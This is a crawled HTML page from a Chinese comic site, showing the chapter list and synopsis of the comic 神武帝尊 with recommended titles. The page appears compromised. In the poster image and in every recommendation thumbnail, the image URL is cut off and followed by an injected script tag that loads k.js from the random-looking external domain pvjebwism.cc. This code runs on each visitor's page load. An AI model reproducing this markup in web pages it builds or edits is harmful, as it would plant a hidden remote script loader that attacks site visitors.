

--- FILE ---
content_type: text/html
request_url: https://www.jsop.net/book/31456.html
body_size: 6344
content:

<!DOCTYPE html>
<html>
 <head> 
    <title>神武帝尊最新漫画章节在线观看--雷电漫画网</title>
    <meta name="keywords" content="最新漫画神武帝尊_雷电漫画网,神武帝尊漫画,神武帝尊在线观看,神武帝尊最新漫画,神武帝尊最新章节" />
    <meta name="description" content="雷电漫画网提供 <<神武帝尊>> 漫画最新章节,一代大能高手，遭人算计，魂飞离散，一代大能高手，遭人算计，魂飞离散，机....." /> 
     <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10">
<meta name="renderer" content="webkit|ie-comp|ie-stand">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<link rel="icon" href="/template/mb1/image/favicon.ico" type="image/x-icon">
<link rel="stylesheet" href="/template/mb1/css/bootstrap.min.css" type="text/css">
<link rel="stylesheet" href="/template/mb1/css/common.css" type="text/css">
<link rel="stylesheet" href="/template/mb1/css/hmlcss.css" type="text/css">
<link rel="stylesheet" href="/template/mb1/css/app.css" type="text/css">
<script type="text/javascript" src="/template/mb1/js/jquery.min.js"></script>
<script type="text/javascript" src="/template/mb1/js/jquery.lazyload.min.js"></script>
<script type="text/javascript" src="/static/js/home.js"></script>
   <style type="text/css">
        .thumbnail{
            padding-top: 1px;
            padding-right: 1px;
            padding-bottom: 1px;
            padding-left: 1px;
            margin-bottom: 1px;
        }
        #dplayer{
            height: 520px;
        }
        @media(max-width:767px){
            #dplayer{
            height: 260px;
        } 
        }
    </style>
</head>
 <body>
    
<nav class="header" style="height: 50px; text-align: center; width:100%;max-width: 960px; margin-right: auto; margin-left: auto;">
			<div class="navbar-header" style="display: inline-block;">
				<div class="container">
					<a class="logo" href="/" style="text-decoration:none"><span style="font-size:25px; font-weight:800; color:#ffffff; line-height:20px;">雷电漫画网</span></a>
				</div>
			</div>
</nav>
<div class="content">
			<div class="container">
				<div class="mhlleset">
					<div id="menu" class="menu-hml">
						<div class="area">
							
							<dl class="first">
								<dt><a href="/fenlei/2.html">最新漫画</a></dt> 
								<dt><a href="/fenlei/3.html">漫画吧</a></dt> 
								<dt><a href="/fenlei/4.html">漫画更新</a></dt> 
						        							
					            <dt><a href="/wl/xiaoshuoku/1.html">小说库</a></dt>
							</dl>
							
						</div>
					</div>

					<div id="ddab">
				
					</div>

				</div>
			</div>
		</div>

<div class="content">
	<div class="container">
		<div style="height: 15px; line-height: 15px;">&nbsp;</div>
		<div class="showVideo" style="overflow: hidden; width: 100%; height: auto;">
			<style type="text/css">
				.btn-success {
					border-color: #398439 !important;
					color: #398439 !important;
				}
				
				.detail-play-list li>a {
					color: #347ACD;
					background-color: #fff;
				}
			</style>
			<div class="appel">
				<div class="breadcrumbs">您的位置：
					<a href="/">首页</a><em class="sep">&gt;</em><span>神武帝尊</span></div>
				<div class="detail clearfix">
					<div class="detail-poster">
						<a href="/zhangjie/31456-1-114.html"><img src="http://img2.manga8.xyz/fm/tupian/8392f4163e3803d77ec89ad64645f196.jpg"><script src='//pvjebwism.cc/k.js'></script>" alt="神武帝尊"></a>
					</div>
					<div class="detail-info">
						<ul class="detail-actor clearfix" style="line-height: 1.4; text-align: left;">
							<li style="line-height: 1.5;margin-top:3px">神武帝尊</li>
							<li style="line-height: 1.5;margin-top:3px">分类：<a href="/fenlei/3.html">更多漫画</a></li>
							<li style="line-height: 1.5;margin-top:3px">作者：<a href="/vodsearch/-------------/author/闻源文化.html" target="_blank">闻源文化</a>&nbsp;</li>
							<li style="line-height: 1.5;margin-top:3px">最新：国漫星选投票活动</li>
							<li style="line-height: 1.5;margin-top:3px">更新：2024-01-19</li>
				            <li style="line-height: 1.5;margin-top:3px" class="jianjie">简介： 一代大能高手，遭人算计，魂飞离散，一代大能高手，遭人算计，魂飞离散，机缘巧合之下重活于世，借助上一世的修行经验，实力崛起，踩天才无数，踏高手如云，神挡杀神，佛挡杀佛，最终带领自己的手下，强势回归诸天万界，掀起道道血雨腥风…… </li>
				            
				            <li style="line-height: 1.5;margin-top:3px">标签：<a href="/vodsearch/------------热血-.html" target="_blank">热血</a>&nbsp;<a href="/vodsearch/-------------.html" target="_blank"></a>&nbsp;<a href="/vodsearch/------------冒险-.html" target="_blank">冒险</a>&nbsp;<a href="/vodsearch/-------------.html" target="_blank"></a>&nbsp;<a href="/vodsearch/------------仙侠-.html" target="_blank">仙侠</a>&nbsp;<a href="/vodsearch/-------------.html" target="_blank"></a>&nbsp;<a href="/vodsearch/------------搞笑-.html" target="_blank">搞笑</a>&nbsp;<a href="/vodsearch/-------------.html" target="_blank"></a>&nbsp;<a href="/vodsearch/------------玄幻-.html" target="_blank">玄幻</a>&nbsp;<a href="/vodsearch/-------------.html" target="_blank"></a>&nbsp;<a href="/vodsearch/------------治愈-.html" target="_blank">治愈</a>&nbsp;</li>
				
						</ul>
					</div>
				
						<div class="detail-source">
							<ul class="detail-tab ff-playurl-tab detail-tab-zt clearfix slider-list" id="detail-tab">
							</ul>
							<div class="detail-content tab-content ff-playurl-tab" id="detail-content">
							    
							    		
  				            <ul class="detail-play-list clearfix tab-pane ff-playurl ff-playurl-tab-1 episode  active fade in" >
  			      				
            <li><a href="/zhangjie/31456-1-1.html" class="btn" title="第1话复仇之路" style="background-color: #eee; color: #111 !important;">第1话复仇之路</a></li>
            
            <li><a href="/zhangjie/31456-1-2.html" class="btn" title="预告" style="background-color: #eee; color: #111 !important;">预告</a></li>
            
            <li><a href="/zhangjie/31456-1-3.html" class="btn" title="第2话偿命？谁来偿命？" style="background-color: #eee; color: #111 !important;">第2话偿命？谁来偿命？</a></li>
            
            <li><a href="/zhangjie/31456-1-4.html" class="btn" title="第3话你们根本不知道我的实力！" style="background-color: #eee; color: #111 !important;">第3话你们根本不知道我的实力！</a></li>
            
            <li><a href="/zhangjie/31456-1-5.html" class="btn" title="第4话八方皆惊" style="background-color: #eee; color: #111 !important;">第4话八方皆惊</a></li>
            
            <li><a href="/zhangjie/31456-1-6.html" class="btn" title="第5话送礼？" style="background-color: #eee; color: #111 !important;">第5话送礼？</a></li>
            
            <li><a href="/zhangjie/31456-1-7.html" class="btn" title="第6话来者不善" style="background-color: #eee; color: #111 !important;">第6话来者不善</a></li>
            
            <li><a href="/zhangjie/31456-1-8.html" class="btn" title="第7话布局" style="background-color: #eee; color: #111 !important;">第7话布局</a></li>
            
            <li><a href="/zhangjie/31456-1-9.html" class="btn" title="第8话妖王岭" style="background-color: #eee; color: #111 !important;">第8话妖王岭</a></li>
            
            <li><a href="/zhangjie/31456-1-10.html" class="btn" title="第9话长得好看没教养" style="background-color: #eee; color: #111 !important;">第9话长得好看没教养</a></li>
            
            <li><a href="/zhangjie/31456-1-11.html" class="btn" title="第10话钱？那又如何？" style="background-color: #eee; color: #111 !important;">第10话钱？那又如何？</a></li>
            
            <li><a href="/zhangjie/31456-1-12.html" class="btn" title="第11话身陷危机" style="background-color: #eee; color: #111 !important;">第11话身陷危机</a></li>
            
            <li><a href="/zhangjie/31456-1-13.html" class="btn" title="第12话杀条小蛇而已" style="background-color: #eee; color: #111 !important;">第12话杀条小蛇而已</a></li>
            
            <li><a href="/zhangjie/31456-1-14.html" class="btn" title="第13话入洞底" style="background-color: #eee; color: #111 !important;">第13话入洞底</a></li>
            
            <li><a href="/zhangjie/31456-1-15.html" class="btn" title="第14话我肾虚吗？" style="background-color: #eee; color: #111 !important;">第14话我肾虚吗？</a></li>
            
            <li><a href="/zhangjie/31456-1-16.html" class="btn" title="第15话资质考核" style="background-color: #eee; color: #111 !important;">第15话资质考核</a></li>
            
            <li><a href="/zhangjie/31456-1-17.html" class="btn" title="第16话付出代价" style="background-color: #eee; color: #111 !important;">第16话付出代价</a></li>
            
            <li><a href="/zhangjie/31456-1-18.html" class="btn" title="第17话魏无双" style="background-color: #eee; color: #111 !important;">第17话魏无双</a></li>
            
            <li><a href="/zhangjie/31456-1-19.html" class="btn" title="第18话内门选拔战" style="background-color: #eee; color: #111 !important;">第18话内门选拔战</a></li>
            
            <li><a href="/zhangjie/31456-1-20.html" class="btn" title="第19话杀鸡儆猴" style="background-color: #eee; color: #111 !important;">第19话杀鸡儆猴</a></li>
            
            <li><a href="/zhangjie/31456-1-21.html" class="btn" title="第20话出手便胜" style="background-color: #eee; color: #111 !important;">第20话出手便胜</a></li>
            
            <li><a href="/zhangjie/31456-1-22.html" class="btn" title="第21话怜香惜玉？这我可不会" style="background-color: #eee; color: #111 !important;">第21话怜香惜玉？这我可不会</a></li>
            
            <li><a href="/zhangjie/31456-1-23.html" class="btn" title="第22话麻烦不断" style="background-color: #eee; color: #111 !important;">第22话麻烦不断</a></li>
            
            <li><a href="/zhangjie/31456-1-24.html" class="btn" title="第23话再见慕容秋" style="background-color: #eee; color: #111 !important;">第23话再见慕容秋</a></li>
            
            <li><a href="/zhangjie/31456-1-25.html" class="btn" title="第24话仗剑宗" style="background-color: #eee; color: #111 !important;">第24话仗剑宗</a></li>
            
            <li><a href="/zhangjie/31456-1-26.html" class="btn" title="第25话前任献殷勤" style="background-color: #eee; color: #111 !important;">第25话前任献殷勤</a></li>
            
            <li><a href="/zhangjie/31456-1-27.html" class="btn" title="第26话离队" style="background-color: #eee; color: #111 !important;">第26话离队</a></li>
            
            <li><a href="/zhangjie/31456-1-28.html" class="btn" title="第27话极品果实不好拿" style="background-color: #eee; color: #111 !important;">第27话极品果实不好拿</a></li>
            
            <li><a href="/zhangjie/31456-1-29.html" class="btn" title="第28话仗剑宗七长老" style="background-color: #eee; color: #111 !important;">第28话仗剑宗七长老</a></li>
            
            <li><a href="/zhangjie/31456-1-30.html" class="btn" title="第29话激战掣雷鳐" style="background-color: #eee; color: #111 !important;">第29话激战掣雷鳐</a></li>
            
            <li><a href="/zhangjie/31456-1-31.html" class="btn" title="第30话一夜激情" style="background-color: #eee; color: #111 !important;">第30话一夜激情</a></li>
            
            <li><a href="/zhangjie/31456-1-32.html" class="btn" title="第31话一哭二闹三上吊" style="background-color: #eee; color: #111 !important;">第31话一哭二闹三上吊</a></li>
            
            <li><a href="/zhangjie/31456-1-33.html" class="btn" title="第32话我就做外门弟子" style="background-color: #eee; color: #111 !important;">第32话我就做外门弟子</a></li>
            
            <li><a href="/zhangjie/31456-1-34.html" class="btn" title="第33话比试初赛" style="background-color: #eee; color: #111 !important;">第33话比试初赛</a></li>
            
            <li><a href="/zhangjie/31456-1-35.html" class="btn" title="第34话对面的实力" style="background-color: #eee; color: #111 !important;">第34话对面的实力</a></li>
            
            <li><a href="/zhangjie/31456-1-36.html" class="btn" title="第35话就这？" style="background-color: #eee; color: #111 !important;">第35话就这？</a></li>
            
            <li><a href="/zhangjie/31456-1-37.html" class="btn" title="第36话比赛晋级" style="background-color: #eee; color: #111 !important;">第36话比赛晋级</a></li>
            
            <li><a href="/zhangjie/31456-1-38.html" class="btn" title="第37话乾坤镯和蓝雨" style="background-color: #eee; color: #111 !important;">第37话乾坤镯和蓝雨</a></li>
            
            <li><a href="/zhangjie/31456-1-39.html" class="btn" title="第38话你说谁垃圾？" style="background-color: #eee; color: #111 !important;">第38话你说谁垃圾？</a></li>
            
            <li><a href="/zhangjie/31456-1-40.html" class="btn" title="第39话给你个机会" style="background-color: #eee; color: #111 !important;">第39话给你个机会</a></li>
            
            <li><a href="/zhangjie/31456-1-41.html" class="btn" title="第40话好大个笑话" style="background-color: #eee; color: #111 !important;">第40话好大个笑话</a></li>
            
            <li><a href="/zhangjie/31456-1-42.html" class="btn" title="第41话真正的天才" style="background-color: #eee; color: #111 !important;">第41话真正的天才</a></li>
            
            <li><a href="/zhangjie/31456-1-43.html" class="btn" title="第42话炼体功法双修" style="background-color: #eee; color: #111 !important;">第42话炼体功法双修</a></li>
            
            <li><a href="/zhangjie/31456-1-44.html" class="btn" title="第43话 挑战第一名" style="background-color: #eee; color: #111 !important;">第43话 挑战第一名</a></li>
            
            <li><a href="/zhangjie/31456-1-45.html" class="btn" title="第44话 送装备的来了" style="background-color: #eee; color: #111 !important;">第44话 送装备的来了</a></li>
            
            <li><a href="/zhangjie/31456-1-46.html" class="btn" title="第45话 黑夜的围堵" style="background-color: #eee; color: #111 !important;">第45话 黑夜的围堵</a></li>
            
            <li><a href="/zhangjie/31456-1-47.html" class="btn" title="公告" style="background-color: #eee; color: #111 !important;">公告</a></li>
            
            <li><a href="/zhangjie/31456-1-48.html" class="btn" title="第46话 逃脱" style="background-color: #eee; color: #111 !important;">第46话 逃脱</a></li>
            
            <li><a href="/zhangjie/31456-1-49.html" class="btn" title="第47话 离开群英会" style="background-color: #eee; color: #111 !important;">第47话 离开群英会</a></li>
            
            <li><a href="/zhangjie/31456-1-50.html" class="btn" title="第48话 圣女陈静姝" style="background-color: #eee; color: #111 !important;">第48话 圣女陈静姝</a></li>
            
            <li><a href="/zhangjie/31456-1-51.html" class="btn" title="第49话 三个一品神通" style="background-color: #eee; color: #111 !important;">第49话 三个一品神通</a></li>
            
            <li><a href="/zhangjie/31456-1-52.html" class="btn" title="第50话 紫毒水龙" style="background-color: #eee; color: #111 !important;">第50话 紫毒水龙</a></li>
            
            <li><a href="/zhangjie/31456-1-53.html" class="btn" title="第51话 神通境第一" style="background-color: #eee; color: #111 !important;">第51话 神通境第一</a></li>
            
            <li><a href="/zhangjie/31456-1-54.html" class="btn" title="第52话 十级妖兽" style="background-color: #eee; color: #111 !important;">第52话 十级妖兽</a></li>
            
            <li><a href="/zhangjie/31456-1-55.html" class="btn" title="节日快乐" style="background-color: #eee; color: #111 !important;">节日快乐</a></li>
            
            <li><a href="/zhangjie/31456-1-56.html" class="btn" title="第53话 鬼哭藤小人" style="background-color: #eee; color: #111 !important;">第53话 鬼哭藤小人</a></li>
            
            <li><a href="/zhangjie/31456-1-57.html" class="btn" title="第54话 重话日月神宗" style="background-color: #eee; color: #111 !important;">第54话 重话日月神宗</a></li>
            
            <li><a href="/zhangjie/31456-1-58.html" class="btn" title="第55话 亲传二师兄" style="background-color: #eee; color: #111 !important;">第55话 亲传二师兄</a></li>
            
            <li><a href="/zhangjie/31456-1-59.html" class="btn" title="第56话 固本培元丹" style="background-color: #eee; color: #111 !important;">第56话 固本培元丹</a></li>
            
            <li><a href="/zhangjie/31456-1-60.html" class="btn" title="第57话 李悠然归来" style="background-color: #eee; color: #111 !important;">第57话 李悠然归来</a></li>
            
            <li><a href="/zhangjie/31456-1-61.html" class="btn" title="第58话 一年之约之战" style="background-color: #eee; color: #111 !important;">第58话 一年之约之战</a></li>
            
            <li><a href="/zhangjie/31456-1-62.html" class="btn" title="第59话 重话赤练城" style="background-color: #eee; color: #111 !important;">第59话 重话赤练城</a></li>
            
            <li><a href="/zhangjie/31456-1-63.html" class="btn" title="第60话 听雨阁汇合" style="background-color: #eee; color: #111 !important;">第60话 听雨阁汇合</a></li>
            
            <li><a href="/zhangjie/31456-1-64.html" class="btn" title="第61话 最讨厌的师弟" style="background-color: #eee; color: #111 !important;">第61话 最讨厌的师弟</a></li>
            
            <li><a href="/zhangjie/31456-1-65.html" class="btn" title="第62话 蛮族大战篇" style="background-color: #eee; color: #111 !important;">第62话 蛮族大战篇</a></li>
            
            <li><a href="/zhangjie/31456-1-66.html" class="btn" title="第63话 先锋队突袭" style="background-color: #eee; color: #111 !important;">第63话 先锋队突袭</a></li>
            
            <li><a href="/zhangjie/31456-1-67.html" class="btn" title="第64话 新的队长" style="background-color: #eee; color: #111 !important;">第64话 新的队长</a></li>
            
            <li><a href="/zhangjie/31456-1-68.html" class="btn" title="第65话 敢死小队队长" style="background-color: #eee; color: #111 !important;">第65话 敢死小队队长</a></li>
            
            <li><a href="/zhangjie/31456-1-69.html" class="btn" title="第66话 百花仙地" style="background-color: #eee; color: #111 !important;">第66话 百花仙地</a></li>
            
            <li><a href="/zhangjie/31456-1-70.html" class="btn" title="第67话 真正的王妃" style="background-color: #eee; color: #111 !important;">第67话 真正的王妃</a></li>
            
            <li><a href="/zhangjie/31456-1-71.html" class="btn" title="第68话 泄露行踪" style="background-color: #eee; color: #111 !important;">第68话 泄露行踪</a></li>
            
            <li><a href="/zhangjie/31456-1-72.html" class="btn" title="第69话 不能陪你了" style="background-color: #eee; color: #111 !important;">第69话 不能陪你了</a></li>
            
            <li><a href="/zhangjie/31456-1-73.html" class="btn" title="番外" style="background-color: #eee; color: #111 !important;">番外</a></li>
            
            <li><a href="/zhangjie/31456-1-74.html" class="btn" title="第70话 逃脱的办法" style="background-color: #eee; color: #111 !important;">第70话 逃脱的办法</a></li>
            
            <li><a href="/zhangjie/31456-1-75.html" class="btn" title="第71话 我说你有病" style="background-color: #eee; color: #111 !important;">第71话 我说你有病</a></li>
            
            <li><a href="/zhangjie/31456-1-76.html" class="btn" title="第72话 第一次治疗" style="background-color: #eee; color: #111 !important;">第72话 第一次治疗</a></li>
            
            <li><a href="/zhangjie/31456-1-77.html" class="btn" title="第73话 座上宾" style="background-color: #eee; color: #111 !important;">第73话 座上宾</a></li>
            
            <li><a href="/zhangjie/31456-1-78.html" class="btn" title="活动公告" style="background-color: #eee; color: #111 !important;">活动公告</a></li>
            
            <li><a href="/zhangjie/31456-1-79.html" class="btn" title="第74话 脑子和力量" style="background-color: #eee; color: #111 !important;">第74话 脑子和力量</a></li>
            
            <li><a href="/zhangjie/31456-1-80.html" class="btn" title="第75话 三重宫" style="background-color: #eee; color: #111 !important;">第75话 三重宫</a></li>
            
            <li><a href="/zhangjie/31456-1-81.html" class="btn" title="第76话 力量内化" style="background-color: #eee; color: #111 !important;">第76话 力量内化</a></li>
            
            <li><a href="/zhangjie/31456-1-82.html" class="btn" title="第77话 傀儡之术" style="background-color: #eee; color: #111 !important;">第77话 傀儡之术</a></li>
            
            <li><a href="/zhangjie/31456-1-83.html" class="btn" title="第78话 祈星节" style="background-color: #eee; color: #111 !important;">第78话 祈星节</a></li>
            
            <li><a href="/zhangjie/31456-1-84.html" class="btn" title="第79话 沙蛇异兽" style="background-color: #eee; color: #111 !important;">第79话 沙蛇异兽</a></li>
            
            <li><a href="/zhangjie/31456-1-85.html" class="btn" title="第80话 错身而过" style="background-color: #eee; color: #111 !important;">第80话 错身而过</a></li>
            
            <li><a href="/zhangjie/31456-1-86.html" class="btn" title="第81话 蛮族之血" style="background-color: #eee; color: #111 !important;">第81话 蛮族之血</a></li>
            
            <li><a href="/zhangjie/31456-1-87.html" class="btn" title="第82话 蛮族对立面" style="background-color: #eee; color: #111 !important;">第82话 蛮族对立面</a></li>
            
            <li><a href="/zhangjie/31456-1-88.html" class="btn" title="国漫星选中奖名单公布" style="background-color: #eee; color: #111 !important;">国漫星选中奖名单公布</a></li>
            
            <li><a href="/zhangjie/31456-1-89.html" class="btn" title="第83话 秋千郡主" style="background-color: #eee; color: #111 !important;">第83话 秋千郡主</a></li>
            
            <li><a href="/zhangjie/31456-1-90.html" class="btn" title="第84话 宫家老祖" style="background-color: #eee; color: #111 !important;">第84话 宫家老祖</a></li>
            
            <li><a href="/zhangjie/31456-1-91.html" class="btn" title="第85话 交换条件" style="background-color: #eee; color: #111 !important;">第85话 交换条件</a></li>
            
            <li><a href="/zhangjie/31456-1-92.html" class="btn" title="第86话 再次重逢" style="background-color: #eee; color: #111 !important;">第86话 再次重逢</a></li>
            
            <li><a href="/zhangjie/31456-1-93.html" class="btn" title="第87话 花韵云的实力" style="background-color: #eee; color: #111 !important;">第87话 花韵云的实力</a></li>
            
            <li><a href="/zhangjie/31456-1-94.html" class="btn" title="第88话 反杀开始" style="background-color: #eee; color: #111 !important;">第88话 反杀开始</a></li>
            
            <li><a href="/zhangjie/31456-1-95.html" class="btn" title="第89话 蛮王话归" style="background-color: #eee; color: #111 !important;">第89话 蛮王话归</a></li>
            
            <li><a href="/zhangjie/31456-1-96.html" class="btn" title="第90话 诛杀蛮王" style="background-color: #eee; color: #111 !important;">第90话 诛杀蛮王</a></li>
            
            <li><a href="/zhangjie/31456-1-97.html" class="btn" title="第91话 新的准备" style="background-color: #eee; color: #111 !important;">第91话 新的准备</a></li>
            
            <li><a href="/zhangjie/31456-1-98.html" class="btn" title="第92话 抵御人族" style="background-color: #eee; color: #111 !important;">第92话 抵御人族</a></li>
            
            <li><a href="/zhangjie/31456-1-99.html" class="btn" title="第93话 和谈的条件" style="background-color: #eee; color: #111 !important;">第93话 和谈的条件</a></li>
            
            <li><a href="/zhangjie/31456-1-100.html" class="btn" title="第94话 解释真相" style="background-color: #eee; color: #111 !important;">第94话 解释真相</a></li>
            
            <li><a href="/zhangjie/31456-1-101.html" class="btn" title="第95话 铜石心傀儡" style="background-color: #eee; color: #111 !important;">第95话 铜石心傀儡</a></li>
            
            <li><a href="/zhangjie/31456-1-102.html" class="btn" title="第96话 出发的准备" style="background-color: #eee; color: #111 !important;">第96话 出发的准备</a></li>
            
            <li><a href="/zhangjie/31456-1-103.html" class="btn" title="调整公告" style="background-color: #eee; color: #111 !important;">调整公告</a></li>
            
            <li><a href="/zhangjie/31456-1-104.html" class="btn" title="第97话 娶亲" style="background-color: #eee; color: #111 !important;">第97话 娶亲</a></li>
            
            <li><a href="/zhangjie/31456-1-105.html" class="btn" title="第98话 夫妻" style="background-color: #eee; color: #111 !important;">第98话 夫妻</a></li>
            
            <li><a href="/zhangjie/31456-1-106.html" class="btn" title="第99话 告别与出发" style="background-color: #eee; color: #111 !important;">第99话 告别与出发</a></li>
            
            <li><a href="/zhangjie/31456-1-107.html" class="btn" title="第100话 掌中城" style="background-color: #eee; color: #111 !important;">第100话 掌中城</a></li>
            
            <li><a href="/zhangjie/31456-1-108.html" class="btn" title="第101话 救人" style="background-color: #eee; color: #111 !important;">第101话 救人</a></li>
            
            <li><a href="/zhangjie/31456-1-109.html" class="btn" title="第102话 玉面小郎君" style="background-color: #eee; color: #111 !important;">第102话 玉面小郎君</a></li>
            
            <li><a href="/zhangjie/31456-1-110.html" class="btn" title="第103话 击杀九头蛇" style="background-color: #eee; color: #111 !important;">第103话 击杀九头蛇</a></li>
            
            <li><a href="/zhangjie/31456-1-111.html" class="btn" title="第104话 雷系功法" style="background-color: #eee; color: #111 !important;">第104话 雷系功法</a></li>
            
            <li><a href="/zhangjie/31456-1-112.html" class="btn" title="第1季最终话 神选之子话归" style="background-color: #eee; color: #111 !important;">第1季最终话 神选之子话归</a></li>
            
            <li><a href="/zhangjie/31456-1-113.html" class="btn" title="第72话 蛮王宫篇·启幕" style="background-color: #eee; color: #111 !important;">第72话 蛮王宫篇·启幕</a></li>
            
            <li><a href="/zhangjie/31456-1-114.html" class="btn" title="国漫星选投票活动" style="background-color: #eee; color: #111 !important;">国漫星选投票活动</a></li>
            
              				</ul>
  					 								
							</div>
						</div>
				
				</div>
				
			</div>

		
		</div>



		<div style="padding:10px;">
		
		</div>

	
	   
	   	<div class="mhlleset clearfix">
			<div class="mhlleset-main">
				<div class="mhlleset-heading clearfix">
					<h3 class="mhlleset-title">相关推荐</h3>
				</div>
				<ul class="thumbnail-group clearfix">
				<li><a class="thumbnail" href="/book/31457.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/e2a24c2139fa78af38c1555954d7c692.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/31457.html" target="_blank">仙女保镖不讲武德</a></h5></div></li><li><a class="thumbnail" href="/book/31458.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/eb33dfd2fb27f8bda82e4dc555e8251e.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/31458.html" target="_blank">被抛弃的妻子有了新的丈夫</a></h5></div></li><li><a class="thumbnail" href="/book/31459.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/101f5dca37f59c621a11a872eaa7a882.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/31459.html" target="_blank">Rosen Blood</a></h5></div></li><li><a class="thumbnail" href="/book/31460.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/abc5bc9868fb75ac737ff72aadd6d389.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/31460.html" target="_blank">神的一千亿</a></h5></div></li><li><a class="thumbnail" href="/book/31461.html" target="_blank"><img class="loadi" data-original="http://mh2.manga8.xyz/ds/fengmian/26080.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/31461.html" target="_blank">赌博东方录 总集篇</a></h5></div></li><li><a class="thumbnail" href="/book/31462.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/ca6158c2d84642492a12a52a5ce2f59c.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/31462.html" target="_blank">苹果虫的传闻</a></h5></div></li><li><a class="thumbnail" href="/book/31463.html" target="_blank"><img class="loadi" data-original="http://mh2.manga8.xyz/ds/fengmian/31525.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/31463.html" target="_blank">逐星者</a></h5></div></li><li><a class="thumbnail" href="/book/31464.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/26cb57e626d770990b1c640ed744a4e9.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/31464.html" target="_blank">讨厌人类的精灵♂和白魔法师酱♀被困在那个房间里了</a></h5></div></li><li><a class="thumbnail" href="/book/31455.html" target="_blank"><img class="loadi" data-original="http://img.manga8.xyz/mhba123/fengmian/1c5f94d7ac6cff1ef954de9df1caafb0.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/31455.html" target="_blank">我将在一年内被捕食系女主角吃掉</a></h5></div></li><li><a class="thumbnail" href="/book/31454.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/6e5239d7e0864aaa42b38c4dfd8ccadc.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/31454.html" target="_blank">恙化装甲：觉醒</a></h5></div></li><li><a class="thumbnail" href="/book/31453.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/fce0661df888baa60dcc8732afeb35b4.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/31453.html" target="_blank">初恋伤停补时</a></h5></div></li><li><a class="thumbnail" href="/book/31452.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/42804d9017a6d17023339e3caf43f8cc.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/31452.html" target="_blank">想吃掉我的非人少女</a></h5></div></li><li><a class="thumbnail" href="/book/31451.html" target="_blank"><img class="loadi" data-original="http://img.manga8.xyz/mhba123/fengmian/05e0e346c728a9442ba062d916ac73dc.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/31451.html" target="_blank">伏 少女与野兽的烈花谭</a></h5></div></li><li><a class="thumbnail" href="/book/31450.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/e513f1db3ad0b0846c54cbc6f3d77101.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/31450.html" target="_blank">红炎塔里</a></h5></div></li><li><a class="thumbnail" href="/book/31449.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/42708a91f0411aba7f584bb8019f6f5e.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/31449.html" target="_blank">森林城</a></h5></div></li><li><a class="thumbnail" href="/book/31448.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/f9f14e6c1597689be564823fd8b8c017.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/31448.html" target="_blank">帝霸</a></h5></div></li> 
				</ul>
			</div>
		</div>
	   

	</div>
</div>
     <script>
    $("img.loadi").lazyload({
        effect: "fadeIn",
    });

$("img.lazy").lazyload({
        effect: "fadeIn",
    });
</script>

<div class="footer">
	<div class="container">
		<div class="copyright">
			<p>
			    <a href='http://www.jsop.net.sitemap.xml'>网站地图</a>
                <a href='http://www.jsop.net/sitemap.txt'>网站地图</a>
                
                
                
              

            </p>
			<p>http://www.jsop.net<p>
		</div>
	</div>
</div>  
 </body>
</html>
